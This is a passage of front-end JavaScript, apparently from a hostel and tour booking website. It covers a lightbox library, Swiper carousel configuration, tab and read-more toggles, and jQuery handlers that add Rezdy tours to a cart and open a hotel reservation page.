              i[e].d(), t[e] && t[e].adjustSize();
            }
            var n = r.previous,
              s = r.next;
            void 0 !== n && i[n].ne(), void 0 !== s && i[s].p();
          };
        }(e);
      }
      function Z(e) {
        var t = e.componentsServices,
          n = e.core,
          o = n.eventsDispatcher,
          r = n.globalEventsController,
          s = n.scrollbarRecompensor,
          c = n.sourceDisplayFacade,
          u = n.stageManager,
          f = n.windowResizeActioner,
          p = e.data,
          h = e.elements,
          m = (e.props, e.stageIndexes),
          v = e.sws;
        function b() {
          var t, n;
          p.i = !0, p.scrollbarWidth = function () {
            var e = document.createElement("div"),
              t = e.style,
              n = document.createElement("div");
            t.visibility = "hidden", t.width = "100px", t.msOverflowStyle = "scrollbar", t.overflow = "scroll", n.style.width = "100%", document.body.appendChild(e);
            var o = e.offsetWidth;
            e.appendChild(n);
            var i = n.offsetWidth;
            return document.body.removeChild(e), o - i;
          }(), Q(e), h.container = document.createElement("div"), h.container.className = "".concat(i, "container ").concat(a, " ").concat(g), function (e) {
            var t = e.elements;
            t.slideSwipingHoverer = document.createElement("div"), t.slideSwipingHoverer.className = "".concat(i, "slide-swiping-hoverer ").concat(a, " ").concat(d);
          }(e), X(e), function (e) {
            var t = e.core.sourcesPointerDown,
              n = e.elements,
              o = e.props.sources,
              i = document.createElement("div");
            i.className = "".concat(d, " ").concat(a), n.container.appendChild(i), i.addEventListener("pointerdown", t.listener), n.sourceWrappersContainer = i;
            for (var r = 0; r < o.length; r++) {
              D(e, r);
            }
          }(e), e.props.sources.length > 1 && (n = (t = e).core.slideChangeFacade, B(t, n.changeToPrevious, "previous", "M18.271,9.212H3.615l4.184-4.184c0.306-0.306,0.306-0.801,0-1.107c-0.306-0.306-0.801-0.306-1.107,0L1.21,9.403C1.194,9.417,1.174,9.421,1.158,9.437c-0.181,0.181-0.242,0.425-0.209,0.66c0.005,0.038,0.012,0.071,0.022,0.109c0.028,0.098,0.075,0.188,0.142,0.271c0.021,0.026,0.021,0.061,0.045,0.085c0.015,0.016,0.034,0.02,0.05,0.033l5.484,5.483c0.306,0.307,0.801,0.307,1.107,0c0.306-0.305,0.306-0.801,0-1.105l-4.184-4.185h14.656c0.436,0,0.788-0.353,0.788-0.788S18.707,9.212,18.271,9.212z"), B(t, n.changeToNext, "next", "M1.729,9.212h14.656l-4.184-4.184c-0.307-0.306-0.307-0.801,0-1.107c0.305-0.306,0.801-0.306,1.106,0l5.481,5.482c0.018,0.014,0.037,0.019,0.053,0.034c0.181,0.181,0.242,0.425,0.209,0.66c-0.004,0.038-0.012,0.071-0.021,0.109c-0.028,0.098-0.075,0.188-0.143,0.271c-0.021,0.026-0.021,0.061-0.045,0.085c-0.015,0.016-0.034,0.02-0.051,0.033l-5.483,5.483c-0.306,0.307-0.802,0.307-1.106,0c-0.307-0.305-0.307-0.801,0-1.105l4.184-4.185H1.729c-0.436,0-0.788-0.353-0.788-0.788S1.293,9.212,1.729,9.212z")), function (e) {
            for (var t = e.props.sources, n = e.resolve, o = n(L), i = n(H), r = n(R, [o, i]), s = 0; s < t.length; s++) {
              if ("string" == typeof t[s]) {
                var a = r.getTypeSetByClientForIndex(s);
                if (a) i.runActionsForSourceTypeAndIndex(a, s);else {
                  var c = o.getSourceTypeFromLocalStorageByUrl(t[s]);
                  c ? i.runActionsForSourceTypeAndIndex(c, s) : r.retrieveTypeWithXhrForIndex(s);
                }
              } else i.runActionsForSourceTypeAndIndex("custom", s);
            }
          }(e), o.dispatch("onInit");
        }
        e.open = function () {
          var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
            i = m.previous,
            a = m.current,
            d = m.next;
          m.current = n, p.i || S(e), u.updateStageIndexes(), p.i ? (v.c(), v.a(), v.b(i), v.b(a), v.b(d), o.dispatch("onShow")) : b(), c.displaySourcesWhichShouldBeDisplayed(), t.setSlideNumber(n + 1), document.body.appendChild(h.container), document.documentElement.classList.add(l), s.addRecompense(), r.attachListeners(), f.runActions(), h.smw[m.current].n(), o.dispatch("onOpen");
        };
      }
      function ee(e, t, n) {
        return (ee = te() ? Reflect.construct.bind() : function (e, t, n) {
          var o = [null];
          o.push.apply(o, t);
          var i = new (Function.bind.apply(e, o))();
          return n && ne(i, n.prototype), i;
        }).apply(null, arguments);
      }
      function te() {
        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
        if (Reflect.construct.sham) return !1;
        if ("function" == typeof Proxy) return !0;
        try {
          return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})), !0;
        } catch (e) {
          return !1;
        }
      }
      function ne(e, t) {
        return (ne = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) {
          return e.__proto__ = t, e;
        })(e, t);
      }
      function oe(e) {
        return function (e) {
          if (Array.isArray(e)) return ie(e);
        }(e) || function (e) {
          if ("undefined" != typeof Symbol && null != e[Symbol.iterator] || null != e["@@iterator"]) return Array.from(e);
        }(e) || function (e, t) {
          if (!e) return;
          if ("string" == typeof e) return ie(e, t);
          var n = Object.prototype.toString.call(e).slice(8, -1);
          "Object" === n && e.constructor && (n = e.constructor.name);
          if ("Map" === n || "Set" === n) return Array.from(e);
          if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return ie(e, t);
        }(e) || function () {
          throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
        }();
      }
      function ie(e, t) {
        (null == t || t > e.length) && (t = e.length);
        for (var n = 0, o = new Array(t); n < t; n++) {
          o[n] = e[n];
        }
        return o;
      }
      function re() {
        for (var e = document.getElementsByTagName("a"), t = function t(_t) {
            if (!e[_t].hasAttribute("data-fslightbox")) return "continue";
            var n = e[_t].hasAttribute("data-href") ? e[_t].getAttribute("data-href") : e[_t].getAttribute("href");
            if (!n) return console.warn('The "data-fslightbox" attribute was set without the "href" attribute.'), "continue";
            var o = e[_t].getAttribute("data-fslightbox");
            fsLightboxInstances[o] || (fsLightboxInstances[o] = new FsLightbox());
            var i = null;
            "#" === n.charAt(0) ? (i = document.getElementById(n.substring(1)).cloneNode(!0)).removeAttribute("id") : i = n, fsLightboxInstances[o].props.sources.push(i), fsLightboxInstances[o].elements.a.push(e[_t]);
            var r = fsLightboxInstances[o].props.sources.length - 1;
            e[_t].onclick = function (e) {
              e.preventDefault(), fsLightboxInstances[o].open(r);
            }, d("types", "data-type"), d("videosPosters", "data-video-poster"), d("customClasses", "data-class"), d("customClasses", "data-custom-class");
            for (var s = ["href", "data-fslightbox", "data-href", "data-type", "data-video-poster", "data-class", "data-custom-class"], a = e[_t].attributes, c = fsLightboxInstances[o].props.customAttributes, l = 0; l < a.length; l++) {
              if (-1 === s.indexOf(a[l].name) && "data-" === a[l].name.substr(0, 5)) {
                c[r] || (c[r] = {});
                var u = a[l].name.substr(5);
                c[r][u] = a[l].value;
              }
            }
            function d(n, i) {
              e[_t].hasAttribute(i) && (fsLightboxInstances[o].props[n][r] = e[_t].getAttribute(i));
            }
          }, n = 0; n < e.length; n++) {
          t(n);
        }
        var o = Object.keys(fsLightboxInstances);
        window.fsLightbox = fsLightboxInstances[o[o.length - 1]];
      }
      window.FsLightbox = function () {
        var e = this;
        this.props = {
          sources: [],
          customAttributes: [],
          customClasses: [],
          types: [],
          videosPosters: [],
          slideDistance: .3
        }, this.data = {
          isFullscreenOpen: !1,
          maxSourceWidth: 0,
          maxSourceHeight: 0,
          scrollbarWidth: 0
        }, this.isl = [], this.sourcePointerProps = {
          downScreenX: null,
          isPointering: !1,
          isSourceDownEventTarget: !1,
          swipedX: 0
        }, this.stageIndexes = {}, this.elements = {
          a: [],
          container: null,
          slideSwipingHoverer: null,
          smw: [],
          sourceWrappersContainer: null,
          sources: [],
          sourceAnimationWrappers: []
        }, this.componentsServices = {
          setSlideNumber: function setSlideNumber() {}
        }, this.resolve = function (t) {
          var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : [];
          return n.unshift(e), ee(t, oe(n));
        }, this.collections = {
          sourceLoadHandlers: [],
          sourcesRenderFunctions: [],
          sourceSizers: []
        }, this.core = {
          eventsDispatcher: {},
          globalEventsController: {},
          lightboxCloser: {},
          lightboxUpdater: {},
          scrollbarRecompensor: {},
          slideChangeFacade: {},
          slideIndexChanger: {},
          sourcesPointerDown: {},
          sourceDisplayFacade: {},
          stageManager: {},
          windowResizeActioner: {}
        }, this.fs = {}, this.sws = {}, Z(this), this.close = function () {
          return e.core.lightboxCloser.closeLightbox();
        };
      }, window.fsLightboxInstances = {}, re(), window.refreshFsLightbox = function () {
        for (var e in fsLightboxInstances) {
          var t = fsLightboxInstances[e].props;
          fsLightboxInstances[e] = new FsLightbox(), fsLightboxInstances[e].props = t, fsLightboxInstances[e].props.sources = [], fsLightboxInstances[e].elements.a = [];
        }
        re();
      };
    }]);
  });

  var ui_slider = function (document) {
    var evt = [function (document) {
        var swipers = document.querySelectorAll('.swiper-holder');
        swipers.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          swipe = new Swiper(swipe, {
            spaceBetween: 8,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            speed: 500,
            loop: true,
            autoHeight: false,
            coverflowEffect: {
              rotate: 0,
              stretch: -40,
              depth: 190,
              modifier: 0.4,
              slideShadows: false
            },
            pagination: {
              el: pagination
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm,
                spaceBetween: 8
              },
              576: {
                slidesPerView: perviewMd,
                spaceBetween: 25
              },
              1024: {
                slidesPerView: perviewLg,
                spaceBetween: 25
              }
            }
          });
          var videos = document.querySelectorAll('.video-player');
          var currentSlide = document.querySelector('.swiper-holder .swiper-slide.swiper-slide-active');
          var currentVideo = currentSlide.querySelector('.video-player');

          // Detect if in viewport
          function isInViewport(el) {
            var top = el.offsetTop;
            var left = el.offsetLeft;
            var width = el.offsetWidth;
            var height = el.offsetHeight;
            while (el.offsetParent) {
              el = el.offsetParent;
              top += el.offsetTop;
              left += el.offsetLeft;
            }
            return top < window.pageYOffset + window.innerHeight && left < window.pageXOffset + window.innerWidth && top + height > window.pageYOffset && left + width > window.pageXOffset;
          }

          // play video if in viewport
          function play_video() {
            var swiper_video = document.querySelector('.swiper-video');
            if (isInViewport(swiper_video)) {
              currentVideo.play();
            }
          }
          videos.forEach(function (video) {
            play_video();
            document.addEventListener('scroll', function () {
              play_video();
            });
            currentVideo.addEventListener('ended', function () {
              swipe.slideNext();
            });
            swipe.on("slideChange", function () {
              var index_currentSlide = swipe.activeIndex;
              var currentSlide = swipe.slides[index_currentSlide];
              var activeVideo = currentSlide.querySelector('.video-player');
              video.pause();
              video.currentTime = 0;
              activeVideo.play();
              activeVideo.addEventListener('ended', function () {
                swipe.slideNext();
              });
            });
          });
        });
        var swipers2 = document.querySelectorAll('.swiper-holder-2');
        swipers2.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var height = swipe.getAttribute('data-autoheight');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var autoplay = swipe.getAttribute('data-autoplay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var new_loop = JSON.parse(loop);
          var new_gap = parseFloat(gap);
          var new_height = JSON.parse(height);
          var new_autoplay = JSON.parse(autoplay);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            speed: 500,
            loop: new_loop,
            autoHeight: new_height,
            autoplay: {
              enabled: new_autoplay,
              delay: delay,
              disableOnInteraction: false,
              pauseOnMouseEnter: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            },
            on: {
              beforeInit: function beforeInit() {
                var swipe_slide = this.el.querySelectorAll('.swiper-slide');
                var destination_swiper = document.querySelector('.destination-cards');
                if (destination_swiper) {
                  this.params.loop = swipe_slide.length > 2;
                  this.params.autoplay.enabled = swipe_slide.length > 2;
                  this.params.centeredSlides = swipe_slide.length > 2;
                }
                if (swipe_slide.length < 3) {
                  swipe.classList.add('no-blur');
                  this.el.classList.add('swiper-no-swiping');
                } else {
                  slides.querySelector('.swiper').classList.add('blur');
                }
              }
            }
          });
          if (swipe_slide.length < perviewSm) {
            slides.querySelector('.swiper').classList.add('swiper-no-swiping');
            var buttons = slides.querySelectorAll('.swiper-button-icon');
            buttons.forEach(function (button) {
              button.classList.add('swiper-button-hidden');
            });
          }
          if (new_autoplay == false) {
            swipe.autoplay.stop();
          } else {
            swipe.autoplay.start();
          }
        });
        var swipers3 = document.querySelectorAll('.swiper-holder-3');
        swipers3.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var swipe_slide = swipe.querySelectorAll('.swiper-slide');
          var loop = swipe.getAttribute('data-loop');
          var new_gap = parseFloat(gap);
          var new_loop = JSON.parse(loop);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: new_loop,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            // slidesPerGroup: 1,
            speed: 500,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          if (swipe_slide.length < perviewLg) {
            slides.querySelector('.swiper-wrapper').classList.add('swiper-wrapper-center');
          }
        });
        var swipers_filter = document.querySelectorAll('.swiper-filter');
        swipers_filter.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          var swiper = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            loop: false,
            centeredSlides: false,
            grabCursor: true,
            preventClicks: true,
            speed: 500,
            slidesPerGroup: 2,
            shortSwipes: 20,
            a11y: false,
            freeMode: {
              enabled: false
            },
            pagination: {
              el: pagination,
              clickable: true
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
          var filters = document.querySelectorAll('#list-country_s a');
          filters.forEach(function (buttons) {
            buttons.addEventListener('click', function (event) {
              event.preventDefault();
              var target = buttons.getAttribute('href');
              var active = document.querySelector('#list-country_s a.active');
              if (active) {
                active.classList.remove('active');
              }
              event.currentTarget.classList.add('active');
              var filters = document.querySelectorAll('[data-filter]');
              var country_card = document.querySelectorAll('.swiper-country[data-filter]');
              if (target == 'all') {
                filters.forEach(function (filter) {
                  filter.classList.remove('non-swiper-slide');
                  filter.classList.add('swiper-slide');
                  filter.style.display = 'block';
                  country_card.forEach(function (c_card) {
                    c_card.style.display = 'none';
                  });
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              } else {
                var newTargets = document.querySelectorAll('[data-filter="' + target + '"]');
                filters.forEach(function (filter) {
                  filter.classList.add('non-swiper-slide');
                  filter.classList.remove('swiper-slide');
                  filter.style.display = 'none';
                });
                newTargets.forEach(function (newTarget) {
                  newTarget.classList.remove('non-swiper-slide');
                  newTarget.classList.add('swiper-slide');
                  newTarget.style.display = 'block';
                });
                swiper.updateSlides();
                swiper.updateProgress();
                swiper.updateSlidesClasses();
                swiper.slideTo(0);
                swiper.scrollbar.updateSize();
                return false;
              }
            });
          });
        });
        var swipers_thumb = document.querySelectorAll('.swiper-holder-thumb');
        swipers_thumb.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var navigations = slides.querySelector('.swiper-pagination');
          var menu = JSON.parse(decodeURIComponent(navigations.dataset.toshow));
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var loop = swipe.getAttribute('data-loop');
          var gap = swipe.getAttribute('data-gap');
          var pagination = slides.querySelector('.swiper-pagination');
          var effect = swipe.getAttribute('data-effect');
          var delay = swipe.getAttribute('data-delay');
          var next = slides.querySelector('.swiper-button-next');
          var prev = slides.querySelector('.swiper-button-prev');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            effect: effect,
            centeredSlides: true,
            slideToClickedSlide: true,
            loop: false,
            speed: 500,
            autoHeight: false,
            // noSwiping: true,
            // noSwipingClass: 'swiper-slide',
            zoom: {
              maxRatio: 1.6,
              minRatio: 1
            },
            pagination: {
              el: pagination,
              clickable: true,
              renderBullet: function renderBullet(index, className) {
                return '<span class="' + className + '">' + menu[index] + '</span>';
              }
            },
            navigation: {
              nextEl: next,
              prevEl: prev
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
        var swipers_auto = document.querySelectorAll('.swiper-holder-auto');
        swipers_auto.forEach(function (slides) {
          var swipe = slides.querySelector('.swiper');
          var perviewSm = swipe.getAttribute('data-sm-perview');
          var perviewMd = swipe.getAttribute('data-md-perview');
          var perviewLg = swipe.getAttribute('data-lg-perview');
          var gap = swipe.getAttribute('data-gap');
          var effect = swipe.getAttribute('data-effect');
          var new_gap = parseFloat(gap);
          swipe = new Swiper(swipe, {
            spaceBetween: new_gap,
            slidesPerView: perviewSm,
            slidesPerGroup: 1,
            centeredSlides: true,
            effect: effect,
            loop: true,
            speed: 6000,
            shortSwipes: 20,
            a11y: false,
            noSwiping: true,
            noSwipingClass: 'swiper-slide',
            allowTouchMove: false,
            freeMode: {
              enabled: true
            },
            autoplay: {
              delay: 0,
              disableOnInteraction: false,
              pauseOnMouseEnter: false,
              waitForTransition: false
            },
            breakpoints: {
              560: {
                slidesPerView: perviewSm
              },
              576: {
                slidesPerView: perviewMd
              },
              1024: {
                slidesPerView: perviewLg
              }
            }
          });
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_slider.init();
  document.addEventListener("DOMContentLoaded", function () {});
  document.addEventListener("resize", function () {
    ui_slider.init();
  });

  /* JavaScript File                                                  */
  /* ui-tabs.js                                                  		*/
  /* Modified June 11, 2022                                        */

  var ui_tabs_filter = function (document) {
    var evt = [
      // tabs - function to control a tabbed interface

      function (document, window, args) {
        var tabs = document.querySelectorAll('[data-toggle=filter]');
        tabs.forEach(function (trigger) {
          trigger.addEventListener('click', function (event) {
            event.preventDefault();
            var target = trigger.getAttribute('href');
            var ss = trigger.parentNode;
            if (ss.querySelector('a.active')) {
              ss.querySelector('a.active').classList.remove('active');
            }
            trigger.classList.add('active');
            var filters = document.querySelectorAll('.filters');
            if (target == '*') {
              filters.forEach(function (filter) {
                filter.style.display = 'block';
              });
            } else {
              var newTargets = document.querySelectorAll('.' + target);
              filters.forEach(function (filter) {
                filter.style.display = 'none';
              });
              newTargets.forEach(function (newTarget) {
                newTarget.style.display = 'block';
              });
            }
          }, false);
        });
        var categories = document.querySelectorAll('[data-category-id]');
        categories.forEach(function (category) {
          category.addEventListener('click', function (event) {
            var filters = document.querySelectorAll('[data-toggle=filter]');
            filters.forEach(function (filter) {
              filter.classList.remove('active');
            });
          });
        });
      }],
      initAll = function initAll(args) {
        initEvt(document, window, args);
      },
      initEvt = function initEvt(document, window, args) {
        evt.forEach(function (e) {
          e(document, window, args);
        });
      };
    return {
      init: initAll
    };
  }(document);
  ui_tabs_filter.init();

  var event_readmore = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_readmore.init();

  (function ($) {
    $(document).on('change', '#product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr("tourid");
      var rqty = $('#' + id + ' select#rqty').val();
      var rqtyActual = rqty.split(",");
      var id = rqtyActual[2];
      var rprice = parseInt($('#' + id + ' #price').val());
      var rdate = $('#' + id + ' select#date').val();
      var newdate = rdate.split(",");
      if (parseInt(newdate[1]) < parseInt(rqtyActual[0])) {
        $('#' + id + ' #add-tour-cart').addClass("btn-disable");
      } else {
        $('#' + id + ' #add-tour-cart').removeClass("btn-disable");
      }
      $('#' + id + ' #startdate').val(newdate[0]);
      $('#' + id + ' #lstartdate').val(newdate[2]);
      $('#' + id + ' #qty').val(rqtyActual[0]);
      console.log('1');
    });
    $(document).on('change', '#exp-booking select#qty, #exp-booking select#date', function (e) {
      var rqty = parseFloat($('#exp-booking select#qty').val());
      var rprice = parseFloat($('#exp-booking #price').val());
      var minGuest = parseFloat($('#exp-booking #minguest').val());
      var rdate = $('#exp-booking select#date').val();
      var currency = $('#exp-booking #currency-symbol').val();
      var rqtyActual = parseFloat(rdate.split(",").pop());
      var currency2 = $("#rezdy-data #currency_symbol").val();
      var startdate = rdate.split(",");
      var totalPrice = rqty * rprice;
      $('#rezdy-data .woocommerce-Price-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
      if (rqty < minGuest) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      if (startdate[1] >= rqty) {
        $(".exp-booking .book-footer#avail").addClass("active");
        $(".exp-booking .book-footer#no-avail").addClass("deactivate");
        $(".exp-booking .book-footer#no-avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      } else {
        $(".exp-booking .book-footer#no-avail").addClass("active");
        $(".exp-booking .book-footer#avail").addClass("deactivate");
        $(".exp-booking .book-footer#avail").removeClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
      $('#rezdy-data #final-amount').html(currency2 + totalPrice.toLocaleString("en-US"));
    });
    $(document).on('click', '.exp-booking .book-footer#avail a#book-now', function () {
      var productCode = $("#rezdy-data #productCode").attr("value");
      var price = $("#rezdy-data #price").attr("value");
      var rezdy_price = $("#rezdy-data #rezdy_price").attr("value");
      var startdate = $("#rezdy-data #startdate").val();
      var lstartdate = $("#rezdy-data #lstartdate").val();
      var qty = $("#rezdy-data #qty").val();
      var id = $("#rezdy-data #id").val();
      var currency = $("#rezdy-data #currency").val();
      var rezdy_currency = $("#rezdy_currency").val();
      var minguest = $("#minguest").val();
      if (parseInt(qty) < parseInt(minguest)) {
        $(".exp-booking .book-footer#minimum").addClass("active");
        $(".exp-booking .book-footer#minimum").removeClass("deactivate");
        $(".exp-booking .book-footer#avail").addClass("deactivate active");
        $(".exp-booking .book-footer#no-avail").removeClass("deactivate active");
        return false;
      }
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: id,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".exp-detail").addClass('overlay');
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".exp-detail").removeClass('overlay');
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          window.location.href = '/checkout';
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });

    // check prize and calendar in rezdy
    $.fn.rezdyPrice = function () {
      if ($('#popup-tours-section').length) {
        $('#popup-tours-section .product').each(function () {
          var id = $(this).attr('id');
          var gstartdate = $("#gstartdate").val();
          var genddate = $("#genddate").val();
          $.ajax({
            type: "POST",
            url: madmonkey_tickets_options.ajaxurl,
            data: {
              action: 'rezdy_check_price',
              id: id,
              gstartdate: gstartdate,
              genddate: genddate
            },
            success: function success(response) {
              $("#" + id + " #product-content-info").html(response);

              // remove skeleton
              $("#" + id + " #product-content-info").removeClass('skeleton');
            },
            error: function error(XMLHttpRequest, textStatus, errorThrown) {
              console.log("Status: " + textStatus);
              console.log("Error: " + errorThrown);
            }
          });
        });
      }
    };
    $(document).on('change', '#popup-tours-section #product-content-info select#rqty, #product-content-info select#date', function (e) {
      var id = $(this).attr('tourid');
      var proid = $("#" + id + " #proid").attr("value");
      var productCode = $("#" + id + " #productCode").attr("value");
      var price = $("#" + id + " #price").attr("value");
      var rezdy_price = $("#" + id + " #rezdy_price").attr("value");
      var startdate = $("#" + id + " #startdate").val();
      var lstartdate = $("#" + id + " #lstartdate").val();
      var qty = $("#" + id + " #qty").val();
      var currency = $("#" + id + " #currency").val();
      var rezdy_currency = $("#" + id + " #rezdy_currency").val();
      var minguest = $("#" + id + " #minguest").val();
      $.ajax({
        type: "POST",
        url: madmonkey_tickets_options.ajaxurl,
        data: {
          action: 'rezdy_add_to_cart',
          id: proid,
          qty: qty,
          productCode: productCode,
          startdate: startdate,
          lstartdate: lstartdate,
          rezdy_price: rezdy_price,
          currency: currency,
          rezdy_currency: rezdy_currency,
          minguest: minguest,
          price: price
        },
        beforeSend: function beforeSend() {
          $(".popup-footer-start span").hide();
          $("#alert-loading").addClass('d-block');
        },
        complete: function complete() {
          $(".popup-footer-start span").show();
          $("#alert-loading").removeClass('d-block');
        },
        success: function success(response) {
          $(".popup-footer-start span").html(response);
          jQuery('body').trigger('update_checkout');
        },
        error: function error(XMLHttpRequest, textStatus, errorThrown) {
          console.log("Status: " + textStatus);
          console.log("Error: " + errorThrown);
        }
      });
    });
    $(document).one('click', '.tour#show-popup-data', function () {
      $('body').rezdyPrice();
    });
    $(document).ready(function () {
      if ($('#madventure-single').length) {
        var rqty = parseFloat($('#exp-booking select#qty').val());
        var rdate = $('#exp-booking select#date').val();
        var startdate = rdate.split(",");
        $('#rezdy-data #startdate').val(startdate[0]);
        $('#rezdy-data #lstartdate').val(startdate[2]);
        $('#rezdy-data #qty').val(rqty);
      }
    });
  })(jQuery);

  (function ($) {
    $(document).on('click', '.popup-rooms #submit.desktop, .popup-rooms #submit.mobile', function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter, #mcheck-in-alter').val();
      var datecheckout = $('#check-out-alter, #mcheck-out-alter').val();
      var qrcode = $('#qrcode').val();
      $('#popup-promo-rate .counter').val(0);
      $('#popup-regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      //if (category == '333') {
